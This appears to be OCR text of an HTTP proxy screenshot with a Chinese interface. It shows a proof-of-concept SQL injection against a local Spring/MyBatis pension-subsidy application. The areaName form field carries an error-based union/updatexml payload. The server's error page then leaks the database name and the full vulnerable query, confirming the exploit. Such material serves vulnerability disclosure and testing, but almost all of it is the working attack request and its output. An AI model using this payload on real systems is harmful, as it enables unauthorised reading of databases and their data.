 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 HTTP/1 ?
请求
美化 Raw Hex \n ≡
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 122
14
15 areaName=
123%25'+union+select+(updatexml(1,concat('%25',database(),'%2
5'),3)),1,1,1,1,1,1,1+from+subsidypost+t1+where+1%23
响应
美化 Raw Hex 页面渲染 \n ≡
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 10:15:23 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
### Error querying database. Cause:
java.sql.SQLException: XPATH syntax error:
'%db_pension_sy%' ### The error may exist in file
[D:\project\java\spring-
test\target\classes\mapper\SubsidypostMapper.xml] ###
The error may involve defaultParameterMap ### The
error occurred while setting parameters ### SQL:
SELECT t1.id, t1.subsidyPostCount,
t1.subsidyPostMoney, t1.applyTime, t1.issuerTime,
t1.stateId, t2.institutionName departmentName, t3.`name`
yearName FROM subsidypost t1 LEFT JOIN
subsidyinterval t3 ON t1.subsidyIntervalId = t3.id AND
t3.isDelete = 0 AND t3.isVisible = 1 LEFT JOIN
t_service_org t2 ON t1.sysCompanyId =
t2.sysCompanyId where 1=1 and t2.areaName like
'%123%' union select
(updatexml(1,concat('%',database(),'%'),3)),1,1,1,1,1,1,1
from subsidypost t1 where 1#%' and t1.stateId != '1' ###
Cause: java.sql.SQLException: XPATH syntax error:
'%db_pension_sy%' ; uncategorized SQLException; SQL
state [HY000]; error code [1105]; XPATH syntax error:
'%db_pension_sy%'; nested exception is
java.sql.SQLException: XPATH syntax error:
'%db_pension_sy%'
Inspector